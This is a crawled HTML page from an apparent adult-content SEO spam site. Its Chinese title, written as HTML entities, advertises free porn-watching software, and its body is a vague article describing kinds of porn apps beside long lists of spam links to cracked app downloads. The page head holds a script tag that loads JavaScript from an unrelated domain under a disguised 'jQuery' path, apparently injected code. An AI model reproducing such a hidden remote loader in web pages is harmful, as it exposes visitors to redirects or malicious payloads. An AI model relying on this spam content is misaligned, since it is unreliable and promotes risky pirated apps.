

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.japm85.com/245.html
body_size: 9922
content:
    <!DOCTYPE html>
    <html lang="zh-CN" prefix="og: http://ogp.me/ns#">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#30475;&#40644;&#30340;&#36719;&#20214;&#26377;&#21738;&#20123;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#30475;&#40644;&#30340;&#36719;&#20214;&#26377;&#21738;&#20123;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;"/>
<meta name="keywords" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#30475;&#40644;&#30340;&#36719;&#20214;&#26377;&#21738;&#20123;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;"/>
<link rel="canonical" href="http://www.japm85.com/245.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#30475;&#40644;&#30340;&#36719;&#20214;&#26377;&#21738;&#20123;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta property="og:description" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#30475;&#40644;&#30340;&#36719;&#20214;&#26377;&#21738;&#20123;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta property="og:url" content="http://www.japm85.com/245.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#070;&#117;&#108;&#097;&#050;&#35270;&#39057;&#19979;&#36733;" />
<meta property="article:section" content="&#25104;&#20154;&#070;&#117;&#108;&#097;&#050;&#35270;&#39057;&#19979;&#36733;" />
<meta property="article:published_time" content="2024-06-29T10:04:32+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#30475;&#40644;&#30340;&#36719;&#20214;&#26377;&#21738;&#20123;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta name="twitter:title" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#30475;&#40644;&#30340;&#36719;&#20214;&#26377;&#21738;&#20123;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.japm85.com\/","name":"&#25104;&#20154;&#70;&#117;&#108;&#97;&#50;&#35270;&#39057;&#19979;&#36733;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.japm85.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.japm85.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#070;&#117;&#108;&#097;&#050;&#35270;&#39057;&#19979;&#36733; &raquo; Feed" href="http://www.japm85.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.japm85.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.japm85.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://www.japm85.com/wp-content/themes/blossom-recipe/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://www.japm85.com/wp-content/themes/blossom-recipe/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-recipe-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CMarcellus%3A&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-recipe-css'  href='http://www.japm85.com/wp-content/themes/blossom-recipe/style.css?ver=1.2.9' type='text/css' media='all' />
<script type='text/javascript' src='http://www.japm85.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.japm85.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.japm85.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.japm85.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.japm85.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.japm85.com/?p=245' />
<link rel="alternate" type="application/json+oembed" href="http://www.japm85.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.japm85.com%2F245.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.japm85.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.japm85.com%2F245.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Blog",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "http://www.japm85.com/245.html"
    },
    "headline": "&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#30475;&#40644;&#30340;&#36719;&#20214;&#26377;&#21738;&#20123;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;",
    "datePublished": "2024-06-29T10:04:32+0800",
    "dateModified": "2024-06-29T10:04:32+0800",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": ""
}</script></head>

<body class="post-template-default single single-post postid-245 single-format-standard underline rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="跳至正文" class="skip-link" href="#content">跳至内容</a>
    
    <header id="masthead" class="site-header header-one" itemscope itemtype="http://schema.org/WPHeader">
        <div class="main-header">
            <div class="container">
                                <div class="search-wrap">    <div class="header-search">
        <button aria-label="开启搜索表单" class="search-btn" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><span>搜索</span><i class="fas fa-search"></i></button>
            <div class="header-search-form search-modal cover-modal" data-modal-target-string=".search-modal">
        <div class="header-search-inner-wrap">
            <form role="search" method="get" class="search-form" action="http://www.japm85.com/"><span class="screen-reader-text">搜索：</span><label>找什么东西吗?</label><input type="search" class="search-field" placeholder="输入关键词" value="" name="s" /></label><input type="submit" id="submit-field" class="search-submit" value="搜索" /></form> 
            <button aria-label="关闭搜索表单" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
        </div>
    </div>
        </div>
    </div>                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
    		<div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="http://www.japm85.com/" rel="home" itemprop="url">&#25104;&#20154;&#070;&#117;&#108;&#097;&#050;&#35270;&#39057;&#19979;&#36733;</a></p>
                </div>    	</div>    
                </div>
        </div><!-- .main-header -->
        <div class="nav-wrap">
            <div class="container">
                	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<button class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
            <span class="toggle-bar"></span>
            <span class="toggle-bar"></span>
            <span class="toggle-bar"></span>
        </button>
        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
            <div class="mobile-menu" aria-label="移动端">
                <div class="menu-a-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>            </div>
        </div>
	</nav><!-- #site-navigation -->
                </div>
        </div>
    </header>
<div class="breadcrumb-wrapper"><div class="container" >
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="http://www.japm85.com"><span itemprop="name">首页</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://www.japm85.com/home" itemprop="item"><span itemprop="name">首页 </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span>  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.japm85.com/category/3"><span itemprop="name">&#25104;&#20154;&#070;&#117;&#108;&#097;&#050;&#35270;&#39057;&#19979;&#36733; </span></a><meta itemprop="position" content="3" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.japm85.com/245.html"><span itemprop="name">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#30475;&#40644;&#30340;&#36719;&#20214;&#26377;&#21738;&#20123;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;</span></a><meta itemprop="position" content="4" /></span></div></div></div><!-- .breadcrumb-wrapper -->    <div id="content" class="site-content">
                    <header class="page-header">
                <div class="container">
        			                </div>
    		</header>
                <div class="container">
        
	<div id="primary" class="content-area">
	   <main id="main" class="site-main">
            <div class="article-group">
        		<div class="article-wrap">
    <article id="post-245" class="post-245 post type-post status-publish format-standard hentry category-3">
    	    <header class="entry-header">
		<span class="category" itemprop="about"><a href="http://www.japm85.com/category/3" rel="category tag">&#25104;&#20154;&#070;&#117;&#108;&#097;&#050;&#35270;&#39057;&#19979;&#36733;</a></span><h1 class="entry-title" itemprop="headline">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#30475;&#40644;&#30340;&#36719;&#20214;&#26377;&#21738;&#20123;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</h1><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.japm85.com/author/fhaini1943" itemprop="url">admin</a></span></span><span class="posted-on">打开 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33" height="31" viewBox="0 0 33 31"><defs><filter id="Rectangle_1344" x="0" y="0" width="33" height="31" filterUnits="userSpaceOnUse"><feOffset dy="3" input="SourceAlpha"></feOffset><feGaussianBlur stdDeviation="3" result="blur"></feGaussianBlur><feFlood flood-color="#E84E3B" flood-opacity="0.102"></feFlood><feComposite operator="in" in2="blur"></feComposite><feComposite in="SourceGraphic"></feComposite></filter></defs><g id="Group_5559" data-name="Group 5559" transform="translate(-534.481 -811)"><g transform="matrix(1, 0, 0, 1, 534.48, 811)" filter="url(#Rectangle_1344)"><rect id="Rectangle_1344-2" data-name="Rectangle 1344" width="15" height="13" transform="translate(9 6)" fill="#fff"></rect></g><path id="Path_30675" data-name="Path 30675" d="M5.84,23.3a2.279,2.279,0,0,1-2.277-2.277V10.1A2.279,2.279,0,0,1,5.84,7.821H7.206V6.455a.455.455,0,0,1,.911,0V7.821h6.375V6.455a.455.455,0,0,1,.911,0V7.821h1.366A2.28,2.28,0,0,1,19.044,10.1V21.026A2.279,2.279,0,0,1,16.767,23.3ZM4.474,21.026A1.367,1.367,0,0,0,5.84,22.392H16.767a1.368,1.368,0,0,0,1.366-1.366V12.374H4.474ZM5.84,8.732A1.367,1.367,0,0,0,4.474,10.1v1.366h13.66V10.1a1.368,1.368,0,0,0-1.366-1.366Z" transform="translate(539.437 808)" fill="#ABADB4"></path><g id="Group_5542" data-name="Group 5542" transform="translate(547.149 822.506)"><path id="Path_30676" data-name="Path 30676" d="M1036.473-439.908a.828.828,0,0,1,.831.814.832.832,0,0,1-.833.838.831.831,0,0,1-.825-.822A.826.826,0,0,1,1036.473-439.908Z" transform="translate(-1035.646 439.908)" fill="#374757"></path><path id="Path_30677" data-name="Path 30677" d="M1105.926-439.908a.826.826,0,0,1,.831.826.832.832,0,0,1-.821.826.831.831,0,0,1-.836-.823A.827.827,0,0,1,1105.926-439.908Z" transform="translate(-1099.534 439.908)" fill="#374757"></path><path id="Path_30678" data-name="Path 30678" d="M1071.255-439.909a.821.821,0,0,1,.81.844.825.825,0,0,1-.847.809.825.825,0,0,1-.8-.851A.821.821,0,0,1,1071.255-439.909Z" transform="translate(-1067.628 439.909)" fill="#374757"></path><path id="Path_30679" data-name="Path 30679" d="M1036.473-439.908a.828.828,0,0,1,.831.814.832.832,0,0,1-.833.838.831.831,0,0,1-.825-.822A.826.826,0,0,1,1036.473-439.908Z" transform="translate(-1035.646 443.397)" fill="#374757"></path><path id="Path_30680" data-name="Path 30680" d="M1105.926-439.908a.826.826,0,0,1,.831.826.832.832,0,0,1-.821.826.831.831,0,0,1-.836-.823A.827.827,0,0,1,1105.926-439.908Z" transform="translate(-1099.534 443.397)" fill="#374757"></path><path id="Path_30681" data-name="Path 30681" d="M1071.255-439.909a.821.821,0,0,1,.81.844.825.825,0,0,1-.847.809.825.825,0,0,1-.8-.851A.821.821,0,0,1,1071.255-439.909Z" transform="translate(-1067.628 443.397)" fill="#374757"></path></g></g></svg><a href="http://www.japm85.com/245.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-29T10:04:32+08:00" itemprop="datePublished">2024年6月29日</time><time class="updated" datetime="2024-06-29T10:04:32+08:00" itemprop="dateModified">2024年6月29日</time></a></span></div>	</header>         
        <div class="entry-content" itemprop="text">
		<p>　　随着互联网的发展，各种软件应运而生。其中，在色情内容方面，很多人可能会对一些“看黄”的软件产生兴趣。这类软件通常用于浏览和观看色情内容，尽管这些软件在某些地区被视为非法、淫秽或有害的。不过，在这里我们仅仅提供一些有关该话题的信息，并不鼓励或推荐任何非法活动。</p>
<p>　　首先，需要明确的是，许多国家和地区都有严格的法律法规来限制或禁止制作、发布、传播和观看色情内容。因此，使用此类软件可能会违反当地的法律。此外，由于涉及到不当内容，这些软件也很容易遭到黑客攻击，用户个人信息可能会被盗取或滥用。</p>
<p>　　虽然存在上述风险，但仍然有一些人寻找这类软件。在这里，我们提供一些通用的“看黄”软件类型，这些类型并不表示软件的合法性或推荐使用：</p>
<p>　　1. 下载软件：这类软件通常用于下载和保存色情图片、视频或其他文件。用户可以通过输入关键词进行搜索，并选择所需的文件进行下载。使用此类软件需要小心谨慎，以免下载到包含恶意软件或病毒的文件。</p>
<p>　　2. 观看软件：这类软件用于在线观看色情内容，通常具有分类、标签和推荐功能。用户可以浏览不同类别的视频，并根据个人喜好进行选择。然而，在使用此类软件时，一定要注意合法性和隐私问题。</p>
<p>　　3. 社交平台或论坛：一些社交平台或论坛允许用户共享和发布自己的色情内容。这些平台通常具有一定的监管措施，以防止未成年人接触不适宜的内容。然而，在寻找此类平台时，用户应格外小心，以免陷入非法或危险的环境。</p>
<p>　　需要重申的是，浏览、下载或分享色情内容可能会违反法律法规，也可能对个人隐私和安全造成威胁。此外，大多数主要的应用商店和平台都禁止发布非法、淫秽或有害的软件。</p>
<p>　　最后提醒大家，互联网上拥有丰富的资源，包括各种正当合法的信息和娱乐内容。我们鼓励大家更多地关注和利用这些资源，以积极健康的方式度过每一天。</p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	    </article><!-- #post-245 -->
</div>
            
            <nav class="navigation post-navigation pagination" role="navigation">
    			<h2 class="screen-reader-text">博文导航</h2>
    			<div class="nav-links">
    				                    <div class="nav-previous">
                        <a href="http://www.japm85.com/243.html" rel="prev">
                            <span class="meta-nav"><i class="fas fa-chevron-left"></i></span>
                            <figure class="post-img">
                                        <div class="svg-holder">
             <svg class="fallback-svg" viewBox="0 0 150 150" preserveAspectRatio="none">
                    <rect width="150" height="150" style="fill:#f2f2f2;"></rect>
            </svg>
        </div>
                                    </figure>
                            <span class="post-title">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#30007;&#20154;&#26085;&#22899;&#20154;&#30340;&#32593;&#31449;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;</span>
                        </a>
                    </div>
                                                            <div class="nav-next">
                        <a href="http://www.japm85.com/247.html" rel="next">
                            <span class="meta-nav"><i class="fas fa-chevron-right"></i></span>
                            <figure class="post-img">
                                        <div class="svg-holder">
             <svg class="fallback-svg" viewBox="0 0 150 150" preserveAspectRatio="none">
                    <rect width="150" height="150" style="fill:#f2f2f2;"></rect>
            </svg>
        </div>
                                    </figure>
                            <span class="post-title">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#27745;&#35270;&#39057;&#23548;&#33322;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;</span>
                        </a>
                    </div>
                        			</div>
    		</nav>        
                
        <div class="related-articles">
    		<h3 class="related-title">你可能也会喜欢...</h3>            <div class="block-wrap">
    			                <div class="article-block">
    				<figure class="post-thumbnail">
                        <a href="http://www.japm85.com/81.html" class="post-thumbnail">
                                    <div class="svg-holder">
             <svg class="fallback-svg" viewBox="0 0 480 702" preserveAspectRatio="none">
                    <rect width="480" height="702" style="fill:#f2f2f2;"></rect>
            </svg>
        </div>
                                </a>
                    </figure>    
    				<header class="entry-header">
    					<h3 class="entry-title"><a href="http://www.japm85.com/81.html" rel="bookmark">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#27745;&#36719;&#20214;&#23448;&#32593;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></h3>                        
    				</header>
    			</div>
                                <div class="article-block">
    				<figure class="post-thumbnail">
                        <a href="http://www.japm85.com/370.html" class="post-thumbnail">
                                    <div class="svg-holder">
             <svg class="fallback-svg" viewBox="0 0 480 702" preserveAspectRatio="none">
                    <rect width="480" height="702" style="fill:#f2f2f2;"></rect>
            </svg>
        </div>
                                </a>
                    </figure>    
    				<header class="entry-header">
    					<h3 class="entry-title"><a href="http://www.japm85.com/370.html" rel="bookmark">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#23433;&#21331;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></h3>                        
    				</header>
    			</div>
                                <div class="article-block">
    				<figure class="post-thumbnail">
                        <a href="http://www.japm85.com/330.html" class="post-thumbnail">
                                    <div class="svg-holder">
             <svg class="fallback-svg" viewBox="0 0 480 702" preserveAspectRatio="none">
                    <rect width="480" height="702" style="fill:#f2f2f2;"></rect>
            </svg>
        </div>
                                </a>
                    </figure>    
    				<header class="entry-header">
    					<h3 class="entry-title"><a href="http://www.japm85.com/330.html" rel="bookmark">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#22823;&#20840;&#65288;&#24050;&#26356;&#26032;&#41;</a></h3>                        
    				</header>
    			</div>
                                <div class="article-block">
    				<figure class="post-thumbnail">
                        <a href="http://www.japm85.com/42.html" class="post-thumbnail">
                                    <div class="svg-holder">
             <svg class="fallback-svg" viewBox="0 0 480 702" preserveAspectRatio="none">
                    <rect width="480" height="702" style="fill:#f2f2f2;"></rect>
            </svg>
        </div>
                                </a>
                    </figure>    
    				<header class="entry-header">
    					<h3 class="entry-title"><a href="http://www.japm85.com/42.html" rel="bookmark">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#27745;&#36719;&#20214;&#12290;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a></h3>                        
    				</header>
    			</div>
                                <div class="article-block">
    				<figure class="post-thumbnail">
                        <a href="http://www.japm85.com/137.html" class="post-thumbnail">
                                    <div class="svg-holder">
             <svg class="fallback-svg" viewBox="0 0 480 702" preserveAspectRatio="none">
                    <rect width="480" height="702" style="fill:#f2f2f2;"></rect>
            </svg>
        </div>
                                </a>
                    </figure>    
    				<header class="entry-header">
    					<h3 class="entry-title"><a href="http://www.japm85.com/137.html" rel="bookmark">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#24320;&#36710;&#40644;&#33394;&#65;&#80;&#80;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a></h3>                        
    				</header>
    			</div>
                                <div class="article-block">
    				<figure class="post-thumbnail">
                        <a href="http://www.japm85.com/430.html" class="post-thumbnail">
                                    <div class="svg-holder">
             <svg class="fallback-svg" viewBox="0 0 480 702" preserveAspectRatio="none">
                    <rect width="480" height="702" style="fill:#f2f2f2;"></rect>
            </svg>
        </div>
                                </a>
                    </figure>    
    				<header class="entry-header">
    					<h3 class="entry-title"><a href="http://www.japm85.com/430.html" rel="bookmark">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#33394;&#29256;&#97;&#112;&#112;&#36719;&#20214;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a></h3>                        
    				</header>
    			</div>
                            </div>                
    	</div>
                    </div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
			<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title" itemprop="name">近期发布</h2>		<ul>
											<li>
					<a href="http://www.japm85.com/480.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#25238;&#38899;&#29256;&#30701;&#35270;&#39057;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/478.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#22269;&#20135;&#31119;&#21033;&#22823;&#39321;&#34121;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/476.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#115;&#103;&#57;&#57;&#32;&#121;&#122;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/474.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#19997;&#29916;&#19979;&#36733;&#97;&#112;&#112;&#20813;&#36153;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/472.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#26087;&#29256;&#26080;&#38480;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/470.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#25773;&#25918;&#29256;&#20813;&#36153;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/468.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#97;&#112;&#112;&#26368;&#26032;&#19997;&#29916;&#35270;&#39057;&#105;&#111;&#115;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/465.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#33609;&#97;&#112;&#112;&#20813;&#36153;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/463.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#27873;&#22942;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/461.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#57;&#49;&#22823;&#39321;&#34121;&#20234;&#20154;&#24433;&#38498;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/459.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#27745;&#26368;&#26032;&#29256;&#32;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/457.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#35266;&#30475;&#27745;&#20813;&#36153;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/455.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#27745;&#29255;&#97;&#112;&#112;&#26080;&#38480;&#35266;&#30475;&#29256;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.japm85.com/453.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#50;&#48;&#95;&#49;&#48;&#95;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#21331;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
